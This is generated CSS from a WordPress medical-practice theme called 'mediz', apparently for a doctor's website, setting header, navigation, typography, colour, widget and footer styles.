.mediz-header-boxed-wrap .mediz-header-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; } 
.mediz-header-style-boxed .mediz-header-container-item{ padding-left: 30px; padding-right: 30px; }.mediz-navigation-right{ right: 30px; } .mediz-navigation-left{ left: 30px; } 
.mediz-header-style-plain.mediz-style-splitted-menu .mediz-navigation .sf-menu > li > a{ padding-top: 0px; } .mediz-header-style-plain.mediz-style-splitted-menu .mediz-main-menu-left-wrap,.mediz-header-style-plain.mediz-style-splitted-menu .mediz-main-menu-right-wrap{ padding-top: 0px; } 
.mediz-header-style-boxed.mediz-style-splitted-menu .mediz-navigation .sf-menu > li > a{ padding-top: 0px; } .mediz-header-style-boxed.mediz-style-splitted-menu .mediz-main-menu-left-wrap,.mediz-header-style-boxed.mediz-style-splitted-menu .mediz-main-menu-right-wrap{ padding-top: 0px; } 
.mediz-navigation .sf-menu > li{ padding-left: 18px; padding-right: 18px; } 
.mediz-navigation .mediz-main-menu{ margin-left: 0px; } 
.mediz-navigation .mediz-navigation-slide-bar{ margin-top: -28px; } 
.mediz-header-side-nav{ width: 340px; }.mediz-header-side-content.mediz-style-left{ margin-left: 340px; }.mediz-header-side-content.mediz-style-right{ margin-right: 340px; } 
.mediz-header-side-nav.mediz-style-side{ padding-left: 70px; padding-right: 70px; }.mediz-header-side-nav.mediz-style-left .sf-vertical > li > ul.sub-menu{ padding-left: 70px; }.mediz-header-side-nav.mediz-style-right .sf-vertical > li > ul.sub-menu{ padding-right: 70px; } 
 .mediz-navigation .sf-vertical > li{ padding-top: 16px; padding-bottom: 16px; } 
.mediz-header-style-bar .mediz-logo-right-text{ padding-top: 40px; } 
.mediz-logo{ padding-top: 29px; } 
.mediz-logo{ padding-bottom: 18px; } 
.mediz-logo-inner{ max-width: 245px; } 
@media only screen and (max-width: 999px){ .mediz-mobile-header .mediz-logo-inner{ max-width: 150px; } } 
@media only screen and (max-width: 767px){ .mediz-mobile-header .mediz-logo-inner{ max-width: 120px; } } 
.mediz-navigation{ padding-top: 28px; }.mediz-navigation-top{ top: 28px; } 
.mediz-navigation .sf-menu > li > a{ padding-bottom: 33px; } 
.mediz-navigation .mediz-main-menu{ padding-right: 0px; } 
.mediz-main-menu-search{ margin-top: -4px; } 
.mediz-main-menu-cart{ margin-top: -4px; } 
.mediz-fixed-navigation.mediz-style-slide .mediz-logo-inner img{ max-height: none !important; }.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-logo-inner, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-logo-inner{ max-width: 150px; } 
.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-logo, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-logo{ padding-top: 17px; } 
.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-logo, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-logo{ padding-bottom: 17px; } 
.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-navigation, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-navigation{ padding-top: 23px; }.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-navigation-top, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-navigation-top{ top: 23px; }.mediz-animate-fixed-navigation.mediz-navigation-bar-wrap .mediz-navigation{ padding-top: 23px; } 
.mediz-animate-fixed-navigation.mediz-header-style-plain .mediz-navigation .sf-menu > li > a, .mediz-animate-fixed-navigation.mediz-header-style-boxed .mediz-navigation .sf-menu > li > a{ padding-bottom: 23px; }.mediz-animate-fixed-navigation.mediz-navigation-bar-wrap .mediz-navigation .sf-menu > li > a{ padding-bottom: 23px; }.mediz-animate-fixed-navigation .mediz-main-menu-right{ margin-bottom: 23px; } 
.mediz-fixed-navigation .mediz-main-menu-right-wrap{ margin-top: 5px; } 
.mediz-fixed-navigation .mediz-navigation .mediz-navigation-slide-bar{ margin-top: -18px; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-title-content{ padding-top: 110px; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-title-content{ padding-bottom: 110px; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-caption{ margin-top: 17px; } 
.mediz-page-title-wrap .mediz-page-title{ text-transform: none; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-title{ font-size: 47px; } 
.mediz-page-title-wrap .mediz-page-title{ font-weight: 600; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-title{ letter-spacing: 0px; } 
.mediz-page-title-wrap .mediz-page-caption{ text-transform: none; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-caption{ font-size: 17px; } 
.mediz-page-title-wrap .mediz-page-caption{ font-weight: 400; } 
.mediz-page-title-wrap.mediz-style-custom .mediz-page-caption{ letter-spacing: 0px; } 
.mediz-page-title-wrap .mediz-page-title-top-gradient{ height: 413px; } 
.mediz-page-title-wrap .mediz-page-title-bottom-gradient{ height: 413px; } 
.mediz-page-title-wrap .mediz-page-title-overlay{ opacity: 0; } 
.mediz-page-title-wrap{ background-image: url(https://doctoracastro.com/wp-content/uploads/2022/07/web-dracastro-banner-procedimientos.png); } 
.mediz-not-found-wrap .mediz-not-found-background{ opacity: 0.27; } 
.mediz-blog-title-wrap.mediz-style-custom .mediz-blog-title-content{ padding-top: 104px; } 
.mediz-blog-title-wrap.mediz-style-custom .mediz-blog-title-content{ padding-bottom: 105px; } 
.mediz-blog-title-wrap{ background-image: url(https://doctoracastro.com/wp-content/uploads/2019/12/bg-3.jpg); } 
.mediz-blog-title-wrap.mediz-feature-image .mediz-blog-title-top-overlay{ height: 325px; } 
.mediz-blog-title-wrap.mediz-feature-image .mediz-blog-title-bottom-overlay{ height: 346px; } 
.mediz-blog-title-wrap .mediz-blog-title-overlay{ opacity: 0.02; } 
body.single-post .mediz-sidebar-style-none, body.blog .mediz-sidebar-style-none, .mediz-blog-style-2 .mediz-comment-content{ max-width: 900px; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{ font-size: 22px; } 
.mediz-footer-wrapper{ padding-top: 70px; } 
.mediz-footer-wrapper{ padding-bottom: 45px; } 
.mediz-copyright-container{ padding-top: 30px; } 
.mediz-copyright-container{ padding-bottom: 30px; } 
.mediz-body h1, .mediz-body h2, .mediz-body h3, .mediz-body h4, .mediz-body h5, .mediz-body h6, .mediz-body .mediz-title-font,.mediz-body .gdlr-core-title-font{ font-family: "Poppins", sans-serif; }.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond label{ font-family: "Poppins", sans-serif; } 
.mediz-navigation .sf-menu > li > a, .mediz-navigation .sf-vertical > li > a, .mediz-navigation-font{ font-family: "Poppins", sans-serif; } 
.mediz-body, .mediz-body .gdlr-core-content-font, .mediz-body input, .mediz-body textarea, .mediz-body button, .mediz-body select, .mediz-body .mediz-content-font, .gdlr-core-audio .mejs-container *{ font-family: "Poppins", sans-serif; } 
.mediz-body .gdlr-core-info-font, .mediz-body .mediz-info-font{ font-family: "Poppins", sans-serif; } 
.mediz-body .gdlr-core-blog-info-font, .mediz-body .mediz-blog-info-font{ font-family: "Poppins", sans-serif; } 
.mediz-body .gdlr-core-quote-font, blockquote{ font-family: "Montserrat", sans-serif; } 
.mediz-body .gdlr-core-testimonial-content{ font-family: "Merriweather", serif; } 
.mediz-body h1{ font-size: 47px; } 
.mediz-body h2, #poststuff .gdlr-core-page-builder-body h2{ font-size: 41px; } 
.mediz-body h3{ font-size: 30px; } 
.mediz-body h4{ font-size: 24px; } 
.mediz-body h5{ font-size: 21px; } 
.mediz-body h6{ font-size: 18px; } 
.mediz-body{ font-size: 16px; } 
.mediz-body, .mediz-body p, .mediz-line-height, .gdlr-core-line-height{ line-height: 1.7; } 
.mediz-navigation .sf-menu > li > a, .mediz-navigation .sf-vertical > li > a{ font-size: 15px; } 
.mediz-navigation .sf-menu > li > a, .mediz-navigation .sf-vertical > li > a{ font-weight: 500; } 
.mediz-navigation .sf-menu > li > a, .mediz-navigation .sf-vertical > li > a{ letter-spacing: 0px; } 
.mediz-navigation .sf-menu > li > a, .mediz-navigation .sf-vertical > li > a{ text-transform: none; } 
.mediz-main-menu-right-button{ font-size: 12px; } 
.mediz-main-menu-right-button{ text-transform: uppercase; } 
.mediz-sidebar-area .mediz-widget-title{ font-size: 17px; } 
.mediz-sidebar-area .mediz-widget-title{ font-weight: 700; } 
.mediz-sidebar-area .mediz-widget-title{ letter-spacing: 0px; } 
.mediz-sidebar-area .mediz-widget-title{ text-transform: none; } 
.mediz-footer-wrapper .mediz-widget-title{ font-size: 20px; } 
.mediz-footer-wrapper .mediz-widget-title{ font-weight: 700; } 
.mediz-footer-wrapper .mediz-widget-title{ letter-spacing: 0px; } 
.mediz-footer-wrapper .mediz-widget-title{ text-transform: none; } 
.mediz-footer-wrapper{ font-size: 16px; } 
.mediz-footer-wrapper .widget_text{ text-transform: none; } 
.mediz-copyright-text, .mediz-copyright-left, .mediz-copyright-right{ font-size: 16px; } 
.mediz-copyright-text, .mediz-copyright-left, .mediz-copyright-right{ font-weight: 400; } 
.mediz-copyright-text, .mediz-copyright-left, .mediz-copyright-right{ letter-spacing: 1px; } 
.mediz-copyright-text, .mediz-copyright-left, .mediz-copyright-right{ text-transform: uppercase; } 
.mediz-top-bar-background{ background-color: #ffffff; } 
.mediz-body .mediz-top-bar{ border-bottom-color: #ffffff; } 
.mediz-top-bar{ color: #17449e; } 
.mediz-body .mediz-top-bar a{ color: #17449e; } 
.mediz-body .mediz-top-bar a:hover{ color: #4d93e9; } 
.mediz-top-bar .mediz-top-bar-right-social a{ color: #17449e; } 
.mediz-top-bar .mediz-top-bar-right-social a:hover{ color: #4d93e9; } 
.mediz-header-background, .mediz-sticky-menu-placeholder, .mediz-header-style-boxed.mediz-fixed-navigation, .single-product .mediz-header-background-transparent{ background-color: #0077b0; } 
.mediz-header-wrap.mediz-header-style-plain{ border-color: #e8e8e8; } 
.mediz-header-side-nav.mediz-style-side-toggle .mediz-logo{ background-color: #ffffff; } 
.mediz-logo-right-text .mediz-logo-right-text-icon{ color: #93b3f1; } 
.mediz-logo-right-text .mediz-logo-right-text-title{ color: #17449e; } 
.mediz-logo-right-text .mediz-logo-right-text-caption{ color: #9f9f9f; } 
.mediz-top-menu-button i, .mediz-mobile-menu-button i{ color: #ffffff; }.mediz-mobile-button-hamburger:before, .mediz-mobile-button-hamburger:after, .mediz-mobile-button-hamburger span, .mediz-mobile-button-hamburger-small:before, .mediz-mobile-button-hamburger-small:after, .mediz-mobile-button-hamburger-small span{ background: #ffffff; } 
.mediz-main-menu-right .mediz-top-menu-button, .mediz-mobile-menu .mediz-mobile-menu-button{ border-color: #ffffff; } 
.mediz-top-search-wrap{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.mediz-top-cart-content-wrap .mediz-top-cart-content{ background-color: #232323; } 
.mediz-top-cart-content-wrap .mediz-top-cart-title, .mediz-top-cart-item .mediz-top-cart-item-title, .mediz-top-cart-item .mediz-top-cart-item-remove{ color: #000000; } 
.mediz-top-cart-content-wrap .woocommerce-Price-amount.amount{ color: #6c6c6c; } 
.mediz-body .mediz-top-cart-button-wrap .mediz-top-cart-button{ color: #323232; } 
.mediz-body .mediz-top-cart-button-wrap .mediz-top-cart-button{ background-color: #f4f4f4; } 
.mediz-body .mediz-top-cart-button-wrap .mediz-top-cart-button-2{ color: #4d93e9; } 
.mediz-body .mediz-top-cart-button-wrap .mediz-top-cart-button-2{ background-color: #000000; } 
.mediz-body .mediz-breadcrumbs, .mediz-body .mediz-breadcrumbs a span, .gdlr-core-breadcrumbs-item, .gdlr-core-breadcrumbs-item a span{ color: #969696; } 
.mediz-body .mediz-breadcrumbs span, .mediz-body .mediz-breadcrumbs a:hover span, .gdlr-core-breadcrumbs-item span, .gdlr-core-breadcrumbs-item a:hover span{ color: #17449e; } 
.mediz-navigation-background{ background-color: #ffffff; } 
.mediz-navigation-bar-wrap{ border-color: #e8e8e8; } 
.mediz-navigation .mediz-navigation-slide-bar, .mediz-navigation .mediz-navigation-slide-bar-style-dot:before{ border-color: #dfdfdf; }.mediz-navigation .mediz-navigation-slide-bar:before{ border-bottom-color: #dfdfdf; } 
.sf-menu > li > a, .sf-vertical > li > a{ color: #8098c9; } 
.sf-menu > li > a:hover, .sf-menu > li.current-menu-item > a, .sf-menu > li.current-menu-ancestor > a, .sf-vertical > li > a:hover, .sf-vertical > li.current-menu-item > a, .sf-vertical > li.current-menu-ancestor > a{ color: #ffffff; } 
.sf-menu > .mediz-normal-menu li, .sf-menu > .mediz-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language li{ background-color: #f4f4f4; } 
.sf-menu > li > .sub-menu a, .sf-menu > .mediz-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li a{ color: #7a7a7a; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .mediz-mega-menu > .sf-mega a:hover, .sf-menu > .mediz-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ color: #0077b0; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .mediz-mega-menu > .sf-mega a:hover, .sf-menu > .mediz-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ background-color: #f4f4f4; } 
.mediz-navigation .sf-menu > .mediz-mega-menu .sf-mega-section-inner > a{ color: #0077b0; } 
.mediz-navigation .sf-menu > .mediz-mega-menu .sf-mega-section{ border-color: #e0e0e0; } 
.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li > span{ color: #979797; }ul.mm-listview li a{ border-color: #979797; }.mm-arrow:after, .mm-next:after, .mm-prev:before{ border-color: #979797; } 
.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor > span{ color: #ffffff; } 
.mm-menu{ background-color: #1f1f1f; } 
ul.mm-listview li{ border-color: #626262; } 
.mediz-overlay-menu-content{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.mediz-overlay-menu-content ul.menu > li, .mediz-overlay-menu-content ul.sub-menu ul.sub-menu{ border-color: #424242; } 
.mediz-overlay-menu-content ul li a, .mediz-overlay-menu-content .mediz-overlay-menu-close{ color: #ffffff; } 
.mediz-overlay-menu-content ul li a:hover{ color: #a8a8a8; } 
.mediz-bullet-anchor a:before{ background-color: #c2d3e8; } 
.mediz-bullet-anchor a:hover, .mediz-bullet-anchor a.current-menu-item{ border-color: #ffffff; }.mediz-bullet-anchor a:hover:before, .mediz-bullet-anchor a.current-menu-item:before{ background: #ffffff; } 
.mediz-main-menu-search i, .mediz-main-menu-cart i{ color: #b0b0b0; } 
.mediz-main-menu-cart > .mediz-top-cart-count{ background-color: #4d93e9; } 
.mediz-main-menu-cart > .mediz-top-cart-count{ color: #ffffff; } 
.mediz-body .mediz-main-menu-right-button{ color: #ffffff; } 
.mediz-body .mediz-main-menu-right-button:hover{ color: #d3dced; } 
.mediz-body .mediz-main-menu-right-button{ background-color: #17449e; } 
.mediz-body .mediz-main-menu-right-button{ border-color: #17449e; } 
.mediz-body .mediz-main-menu-right-button:hover{ border-color: #17449e; } 
.mediz-main-menu-right-button.mediz-style-round-with-shadow{ box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11); -webkit-box-shadow: 0px 4px 18px rgba(0, 0, 0, 0.11); }  
.mediz-page-preload{ background-color: #ffffff; } 
.mediz-body-outer-wrapper, body.mediz-full .mediz-body-wrapper, .mediz-header-side-content{ background-color: #ffffff; } 
body.mediz-boxed .mediz-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{ background-color: #ffffff; } 
.mediz-page-title-wrap .mediz-page-title{ color: #ffffff; } 
.mediz-page-title-wrap .mediz-page-caption{ color: #bbd1ff; }.mediz-page-title-wrap .mediz-page-caption .woocommerce-breadcrumb, .mediz-page-title-wrap .mediz-page-caption .woocommerce-breadcrumb a{ color: #bbd1ff; } 
.mediz-page-title-wrap .mediz-page-title-overlay{ background-color: #000000; } 
.mediz-page-title-wrap .mediz-page-title-top-gradient{ background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); }.mediz-page-title-wrap .mediz-page-title-bottom-gradient{ background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); } 
.mediz-body, .mediz-body span.wpcf7-not-valid-tip{ color: #555555; } 
.mediz-body h1, .mediz-body h2, .mediz-body h3, .mediz-body h4, .mediz-body h5, .mediz-body h6{ color: #161616; }.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .mediz-head{ color: #161616; } 
.mediz-body a{ color: #3d3d3d; }.mediz-blog-style-3 .mediz-comments-area .comment-reply a, .mediz-blog-style-3 .mediz-comments-area .comment-reply a:hover{ color: #3d3d3d; } 
.mediz-body a:hover{ color: #606060; } 
.mediz-body *{ border-color: #e6e6e6; }.mediz-body .gdlr-core-portfolio-single-nav-wrap{ border-color: #e6e6e6; }.gdlr-core-product-grid-4:hover .gdlr-core-product-title{ border-color: #e6e6e6; }.gdlr-core-columnize-item .gdlr-core-columnize-item-content{ column-rule-color: #e6e6e6; -moz-column-rule-color: #e6e6e6; -webkit-column-rule-color: #e6e6e6; } 
.mediz-body input, .mediz-body textarea, .mediz-body select, .woocommerce form .select2-selection{ background-color: #f7f7f7; } 
.mediz-body input, .mediz-body textarea, .mediz-body select, .woocommerce form .select2-selection{ border-color: #e0e0e0; } 
.mediz-body input, .mediz-body textarea, .mediz-body select, .woocommerce form .select2-selection{ color: #979797; } 
.mediz-body ::-webkit-input-placeholder{  color: #979797; }.mediz-body ::-moz-placeholder{  color: #979797; }.mediz-body :-ms-input-placeholder{  color: #979797; }.mediz-body :-moz-placeholder{  color: #979797; } 
.mediz-not-found-wrap{ background-color: #17449e; } 
.mediz-not-found-wrap .mediz-not-found-head{ color: #ffffff; } 
.mediz-not-found-wrap .mediz-not-found-title{ color: #ffffff; } 
.mediz-not-found-wrap .mediz-not-found-caption{ color: #96b7e8; } 
.mediz-not-found-wrap form.search-form input.search-field{ background-color: #000000; background-color: rgba(0, 0, 0, 0.4) } 
.mediz-not-found-wrap form.search-form input.search-field, .mediz-not-found-wrap .mediz-top-search-submit{ color: #ffffff; } .mediz-not-found-wrap input::-webkit-input-placeholder { color: #ffffff; } .mediz-not-found-wrap input:-moz-placeholder{ color: #ffffff; } .mediz-not-found-wrap input::-moz-placeholder{ color: #ffffff; } .mediz-not-found-wrap input:-ms-input-placeholder{ color: #ffffff; } 
.mediz-not-found-wrap .mediz-not-found-back-to-home a, .mediz-not-found-wrap .mediz-not-found-back-to-home a:hover{ color: #ffffff; } 
.mediz-sidebar-area .mediz-widget-title{ color: #383838; } 
.mediz-sidebar-area a{ color: #484848; }.widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before, .widget_meta ul li:before{ color: #484848; } 
.mediz-sidebar-area a:hover, .mediz-sidebar-area .current-menu-item > a{ color: #4d93e9; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info i{ color: #9c9c9c; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{ color: #a0a0a0; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{ color: #ffffff; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{ color: #9c9c9c; } 
.widget_search input.search-field, .widget_archive select, .widget_categories select, .widget_text select{ color: #727272; }.widget_search input::-webkit-input-placeholder { color: #727272; }.widget_search input:-moz-placeholder{ color: #727272; }.widget_search input::-moz-placeholder{ color: #727272; }.widget_search input:-ms-input-placeholder{ color: #727272; } 
.widget_search input.search-field, .widget_archive select, .widget_categories select, .widget_text select{ border-color: #f3f3f3; } 
.widget_search form:after{ border-color: #c7c7c7; } 
.mediz-body .tagcloud a, .mediz-body .tagcloud a:hover{ color: #ffffff; } 
.mediz-body .tagcloud a{ background-color: #4d93e9; } 
.mediz-body .tagcloud a{ border-color: #4d93e9; } 
ul.gdlr-core-twitter-widget-wrap li:before{ color: #303030; } 
ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{ color: #b5b5b5; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a{ color: #17449e; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:hover,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-item a,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li.current-menu-ancestor a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-item a:before,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-ancestor a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-ancestor a:before,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a:hover:before{ color: #4d93e9; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-item a,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li.current-menu-ancestor a,ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a:hover{ border-color: #4d93e9; }ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list li a:before{ color: #4d93e9; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-list2 li a:before{ color: #888888; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a{ color: #474747; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a{ background-color: #4d93e9; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-ancestor a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li.current-menu-ancestor a{ color: #ffffff; }ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2:after{ border-color: #ffffff; } 
ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box li.current-menu-ancestor a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li a:hover, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li.current-menu-item a, ul.gdlr-core-custom-menu-widget.gdlr-core-menu-style-box2 li.current-menu-ancestor a{ background-color: #143369; } 
.mediz-footer-wrapper{ background-color: #f6f6f6; } 
.mediz-footer-wrapper .mediz-widget-title{ color: #020202; }.mediz-footer-wrapper h1, .mediz-footer-wrapper h3, .mediz-footer-wrapper h3, .mediz-footer-wrapper h4, .mediz-footer-wrapper h5, .mediz-footer-wrapper h6{ color: #020202; }  
.mediz-footer-wrapper{ color: #8b8b8b; }.mediz-footer-wrapper .widget_recent_entries ul li:before, .mediz-footer-wrapper .widget_recent_comments ul li:before, .mediz-footer-wrapper .widget_pages ul li:before, .mediz-footer-wrapper .widget_rss ul li:before, .mediz-footer-wrapper .widget_archive ul li:before, .mediz-footer-wrapper .widget_categories ul li:before, .widget_nav_menu ul li:before, .mediz-footer-wrapper .widget_meta ul li:before{ color: #8b8b8b; } 
.mediz-footer-wrapper a{ color: #919191; } 
.mediz-footer-wrapper a:hover{ color: #17449e; } 
.mediz-footer-wrapper, .mediz-footer-wrapper *{ border-color: #dddddd; } 
.mediz-copyright-wrapper{ background-color: #ffffff; } 
.mediz-copyright-wrapper{ color: #afafaf; } 
.mediz-copyright-wrapper a{ color: #838383; } 
.mediz-copyright-wrapper a:hover{ color: #838383; } 
.mediz-footer-back-to-top-button{ background-color: #dbdbdb; } 
.mediz-body .mediz-footer-back-to-top-button, .mediz-body .mediz-footer-back-to-top-button:hover{ color: #313131; } 
.mediz-body .mediz-blog-title-wrap .mediz-single-article-title{ color: #ffffff; } 
.mediz-blog-title-wrap .mediz-blog-info-wrapper, .mediz-blog-title-wrap .mediz-blog-info-wrapper a, .mediz-blog-title-wrap .mediz-blog-info-wrapper a:hover, .mediz-blog-title-wrap .mediz-blog-info-wrapper i{ color: #ffffff; } 
.mediz-blog-title-wrap .mediz-single-article-date-day{ color: #ffffff; } 
.mediz-blog-title-wrap .mediz-single-article-date-month, .mediz-single-article-date-wrapper .mediz-single-article-date-year{ color: #b1b1b1; } 
.mediz-blog-title-wrap .mediz-single-article-date-wrapper{ border-color: #ffffff; } 
.mediz-blog-title-wrap .mediz-blog-title-overlay{ background-color: #000000; } 
.mediz-blog-title-wrap.mediz-feature-image .mediz-blog-title-top-overlay{ background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); }.mediz-blog-title-wrap.mediz-feature-image .mediz-blog-title-bottom-overlay{ background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1)); } 
.mediz-single-author .mediz-single-author-title a, .mediz-single-author .mediz-single-author-title a:hover{ color: #464646; } 
.mediz-single-author .mediz-single-author-caption{ color: #b1b1b1; } 
.mediz-single-author-tags a, .mediz-single-author-tags a:hover{ color: #4d93e9; border-color: #4d93e9; } 
.mediz-single-nav a, .mediz-single-nav a:hover, .mediz-blog-style-3 .mediz-single-nav .mediz-text{ color: #4d93e9; } 
.mediz-blog-style-2 .mediz-single-nav-area-left .mediz-single-nav-area-overlay{ background-color: #4d93e9; } 
.mediz-blog-style-2 .mediz-single-nav-area-right .mediz-single-nav-area-overlay{ background-color: #4d93e9; } 
.mediz-blog-style-2 .mediz-single-related-post-wrap{ background-color: #f5f5f5; } 
.mediz-single-magazine-author-tags a, .mediz-single-magazine-author-tags a:hover{ color: #8d8d8d; } 
.mediz-single-magazine-author-tags a{ background-color: #f2f2f2; } 
.mediz-blog-magazine .mediz-single-author{ background-color: #f7f7f7; } 
.mediz-comments-area .mediz-comments-title, .mediz-comments-area .comment-reply-title, .mediz-single-related-post-wrap .mediz-single-related-post-title{ color: #4d93e9; } 
.mediz-comments-area .comment-respond{ background-color: #ffffff; } 
.mediz-comments-area .comment-reply a, .mediz-comments-area .comment-reply a:hover{ color: #bcbcbc; } 
.mediz-comments-area .comment-time a, .mediz-comments-area .comment-time a:hover{ color: #b1b1b1; } 
.gdlr-core-blog-title a, .mediz-body .mediz-single-article-title, .mediz-body .mediz-single-article-title a{ color: #191919; } 
.gdlr-core-blog-title a:hover, .mediz-body .mediz-single-article-title a:hover{ color: #4d93e9; } 
.gdlr-core-sticky-banner, .mediz-sticky-banner{ color: #444444; } 
.gdlr-core-sticky-banner, .mediz-sticky-banner{ background-color: #f3f3f3; } 
